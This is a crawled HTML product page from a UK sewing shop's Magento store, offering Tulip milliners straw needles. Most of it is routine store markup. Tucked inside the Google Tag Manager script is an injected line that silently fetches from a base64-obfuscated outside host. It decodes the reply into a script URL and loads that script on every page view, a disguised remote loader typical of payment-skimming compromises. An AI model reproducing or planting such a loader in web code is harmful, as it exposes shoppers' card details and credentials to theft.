

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claire-tyler.com/tulip-milliners-needles-straw-10-big-eye.html
body_size: 10060
content:
 <!doctype html><html lang="en"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Tulip Milliners Needles Straw #10 Big Eye"/>
<meta name="description" content="Tulip Milliners Needles Straw #10 Big Eye"/>
<meta name="keywords" content="Tulip,sewing,hand,sharp,milliners,needles,hiroshima,"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Tulip Milliners Needles Straw #10 Big Eye</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/57556437bfb7b54f2dcee6db2c1644ad.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css" />
<link  rel="icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/Magento_Theme/favicon.ico" />

<link  rel="canonical" href="https://claire-tyler.com/tulip-milliners-needles-straw-10-big-eye.html" />
<!-- Google Tag Manager -->

<!-- End Google Tag Manager -->   <meta property="og:type" content="product" /><meta property="og:title" content="Tulip&#x20;Milliners&#x20;Needles&#x20;Straw&#x20;&#x23;10&#x20;Big&#x20;Eye" /><meta property="og:image" content="https://claire-tyler.com/pub/media/catalog/product/cache/f2f5515070a2f4e4c86a49a5f275d8c2/4/7/47._milliners_10_big_eye.jpg" /><meta property="og:description" content="Tulip&#x20;Milliners&#x20;Needles&#x20;Straw&#x20;&#x23;10&#x20;Big&#x20;Eye&#x20;-&#x20;6pcs&#x20;per&#x20;pack&#x0D;&#x0A;Long&#x20;and&#x20;very&#x20;thin&#x20;needle&#x20;perfect&#x20;for&#x20;appliqueing&#x20;with&#x20;a&#x20;big&#x20;eye&#x0D;&#x0A;Included&#x20;in&#x20;pack&#x0D;&#x0A;No3&#x20;-&#x20;0.46mm&#x20;x&#x20;40.5mm" /><meta property="og:url" content="https://claire-tyler.com/tulip-milliners-needles-straw-10-big-eye.html" /> <meta property="product:price:amount" content="8"/> <meta property="product:price:currency" content="GBP"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/loader-2.gif"}}' itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-tulip-milliners-needles-straw-10-big-eye page-layout-1column">         <div id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>    <div role="alertdialog" tabindex="-1" class="message global cookie" id="notice-cookie-block"><div role="document" class="content" tabindex="0"><p><strong>We use cookies to make your experience better.</strong> <span>To comply with the new e-Privacy directive, we need to ask for your consent to set the cookies.</span> <a href="https://claire-tyler.com/privacy-policy-cookie-restriction-mode/">Learn more</a>.</p><div class="actions"><button id="btn-cookie-allow" class="action allow primary"><span>Allow Cookies</span></button></div></div></div>    <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://claire-tyler.com/customer/account/" id="idJsBWepTs" >My Account</a></li> <li class="authorization-link" data-label="or"><a href="https://claire-tyler.com/customer/account/login/">Sign In</a></li>  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind='html:"welcome!"'></span>  <!-- /ko --></li> <li><a href="https://claire-tyler.com/customer/account/create/" id="id1QQin2xN" >Create an Account</a></li><li><a href="https://claire-tyler.com/blog/" id="idMuzDjJSS" >Claire&#039;s Threads</a></li></ul> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  </div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://claire-tyler.com/" title="" aria-label="store logo"><img src="https://claire-tyler.com/pub/static/version1725294679/frontend/ClaireTyler/default/en_GB/images/logo.svg" title="" alt="" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://claire-tyler.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://claire-tyler.com/catalogsearch/result/" method="get"><div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://claire-tyler.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete", "minSearchLength":"3"} }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://claire-tyler.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top"><a href="https://claire-tyler.com/workshops.html"  class="level-top" ><span>Workshops</span></a></li><li  class="level0 nav-2 category-item level-top"><a href="https://claire-tyler.com/claire-s-sewing-room-memberships.html"  class="level-top" ><span>Membership</span></a></li><li  class="level0 nav-3 category-item level-top"><a href="https://claire-tyler.com/the-book.html"  class="level-top" ><span>The Book</span></a></li><li  class="level0 nav-4 category-item level-top"><a href="https://claire-tyler.com/on-line-classes.html"  class="level-top" ><span>Online Classes</span></a></li><li  class="level0 nav-5 category-item level-top"><a href="https://claire-tyler.com/retreats.html"  class="level-top" ><span>Retreats</span></a></li><li  class="level0 nav-6 category-item level-top"><a href="https://claire-tyler.com/new-york-tour-cruise.html"  class="level-top" ><span>New York</span></a></li><li  class="level0 nav-7 category-item level-top"><a href="https://claire-tyler.com/haberdashery.html"  class="level-top" ><span>Haberdashery</span></a></li><li  class="level0 nav-8 category-item level-top"><a href="https://claire-tyler.com/gift-vouchers.html"  class="level-top" ><span>Vouchers</span></a></li><li  class="level0 nav-9 category-item last level-top parent"><a href="https://claire-tyler.com/recommends.html"  class="level-top" ><span>Recommends</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://claire-tyler.com/recommends/sewing-room.html" ><span>Sewing Room</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://claire-tyler.com/recommends/books.html" ><span>Books</span></a></li><li  class="level1 nav-9-3 category-item last"><a href="https://claire-tyler.com/recommends/cocktails.html" ><span>Cocktails</span></a></li></ul></li> <li class="navigation-item level0"><a  class="level-top" title="View workshop calendar" href="https://claire-tyler.com/workshop-calendar/">Workshop Calendar</a></li>
</ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" itemprop="name">Tulip Milliners Needles Straw #10 Big Eye</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">     <div class="stock available" title="Availability"><span>Available</span></div>    <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" itemprop="sku">THN093e</div></div></div>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="4165" data-price-box="product-id-4165">     <span class="price-container price-final_price&#x20;tax&#x20;weee"  itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span  id="product-price-4165"  data-price-amount="8" data-price-type="finalPrice" class="price-wrapper " ><span class="price">£8.00</span></span>   <meta itemprop="price" content="8" /><meta itemprop="priceCurrency" content="GBP" /></span>  </div></div>     <div class="product-add-form"><form data-product-sku="THN093e" action="https://claire-tyler.com/checkout/cart/add/uenc/aHR0cHM6Ly9jbGFpcmUtdHlsZXIuY29tL3R1bGlwLW1pbGxpbmVycy1uZWVkbGVzLXN0cmF3LTEwLWJpZy1leWUuaHRtbA%2C%2C/product/4165/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="4165" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="4165" /><input name="form_key" type="hidden" value="cLxyLvzUfhubzqSH" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div> <div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout" :{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/claire-tyler.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/claire-tyler.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/claire-tyler.com\/paypal\/express\/cancel\/","styles":{"layout":"horizontal","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&commit=false&merchant-id=R2Z3VGUXFN6CL&locale=en_GB&intent=capture&currency=GBP&disable-funding=card%2Cvenmo%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort"}}}'></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  </div>  </div>    <div class="product attribute overview"> <div class="value" itemprop="description"><p>Tulip Milliners Needles Straw #10 Big Eye - 6pcs per pack</p>
<p>Long and very thin needle perfect for appliqueing with a big eye</p>
<p><strong>Included in pack</strong></p>
<p>No3 - 0.46mm x 40.5mm</p></div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://claire-tyler.com/pub/media/catalog/product/cache/3688a812ffcc0d0439e7404383e3815a/4/7/47._milliners_10_big_eye.jpg" /></div> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="data item title" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >Tulip Milliners Needles Straw #10 Big Eye</div></div></div>  </div></div><input name="form_key" type="hidden" value="cLxyLvzUfhubzqSH" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>               </div></div></main><footer class="page-footer"><div class="footer page-footer__container"> <div class="footer-blocks"><div class="footer-blocks__col"><h6 class="heading">Information Pages</h6>
<ul class="bullet">
<li><a href="https://claire-tyler.com/about-us/">About Us</a></li>
<li><a href="https://claire-tyler.com/how-to-order/">How To Order</a></li>
<li><a href="https://claire-tyler.com/shipping/">Shipping</a></li>
<li><a href="https://claire-tyler.com/returns-and-cancellations/">Returns</a></li>
<li><a href="https://claire-tyler.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://claire-tyler.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://claire-tyler.com/contact/" title="Contact">Contact</a></li>
</ul></div><div class="footer-blocks__col"><h6 class="heading">Contact Us:</h6>
<div class="feature indent first">
<div class="icon"><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/icons/phone.png" /></div>
<p class="no-margin ">Call Us: 01730 923040</p>
</div>
</div><div class="footer-blocks__col footer-blocks__col--social_widget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FClairesThreads%2F&amp;tabs=timeline&amp;width=250&amp;height=338&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=false&amp;appId" width="250" height="338"></iframe><a href="https://www.facebook.com/ClairesThreads">https://www.facebook.com/ClairesThreads</a></p>
<p>&nbsp;</p>


</div><div class="footer-blocks__col footer-blocks__col--social_widget"><a class="twitter-timeline" data-height="360"  href="https://twitter.com/ClairesThreads?ref_src=twsrc%5Etfw">Tweets by ClairesThreads</a>
</div></div><div class="footer-blocks footer-blocks--newsletter"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://claire-tyler.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><div class="social-links"><a class="first" title="Join us on Facebook" href="https://www.facebook.com/ClairesThreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/facebook.png" alt="facebook"> </a> <a title="Follow us on Twitter" href="http://www.twitter.com/clairesthreads" target="_blank" rel="noopener"> <img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/twitter.png" alt="twitter"> </a><a href="https://www.youtube.com/results?search_query=claire+tyler+couture" target="_blank" rel="noopener"><img src="https://claire-tyler.com/pub/media/wysiwyg/infortis/ultimo/social/youtube.png" alt="youtube"></a></div></div><div class="footer-copy"> <small class="copyright"><span>Copyright © 2013-present Claire Tyler, Inc. All rights reserved.</span></small><div class="block"><p><img alt="" src="https://claire-tyler.com/pub/media/wysiwyg/payment.JPG" /></p>
<p style="text-align: right;"><a href="//www.securitymetrics.com/site_certificate?id=1494664&amp;tk=a4c03f5d6113376675187400165bbb78" target="_blank"><img alt="SecurityMetrics Credit Card Safe" src="https://www.securitymetrics.com/static/img/site_certified_logos/Credit_Card_Safe_light.png" /></a></p></div></div> <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div></footer>  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5C5D4MW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
 </div><script> var BASE_URL = 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB' };</script>
<script  type="text/javascript"  src="https://claire-tyler.com/pub/static/version1725294679/_cache/merged/09dafcb5c59619c1ff4b542e3155a633.min.js"></script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C5D4MW');
fetch(atob('aHR0cHM6Ly9rYXlyby5zaXRl'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".claire\u002Dtyler.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }</script>
<script type="text&#x2F;javascript">var elemA5Y6OYAE = document.querySelector('div#notice-cookie-block');
if (elemA5Y6OYAE) {
elemA5Y6OYAE.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }</script>
<script>true</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/claire-tyler.com\/checkout\/cart\/","checkoutUrl":"https:\/\/claire-tyler.com\/checkout\/","updateItemQtyUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/claire-tyler.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/claire-tyler.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/claire-tyler.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":true,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/claire-tyler.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768890948}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Tulip Milliners Needles Straw #10 Big Eye"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/claire-tyler.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-4165]": {
            "priceBox": {
                "priceConfig":  {"productId":"4165","priceFormat":{"pattern":"\u00a3%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/c0f97364360931545c156f7bc4f1299d\/4\/7\/47._milliners_10_big_eye.jpg","img":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/3688a812ffcc0d0439e7404383e3815a\/4\/7\/47._milliners_10_big_eye.jpg","full":"https:\/\/claire-tyler.com\/pub\/media\/catalog\/product\/cache\/645ca61e6883fe2fc7b6123f176de218\/4\/7\/47._milliners_10_big_eye.jpg","caption":"Tulip Milliners Needles Straw #10 Big Eye","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/claire-tyler.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/claire-tyler.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/claire-tyler.com\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fclaire\u002Dtyler.com\u002Fpub\u002Fstatic\u002Fversion1725294679\u002Ffrontend\u002FClaireTyler\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/update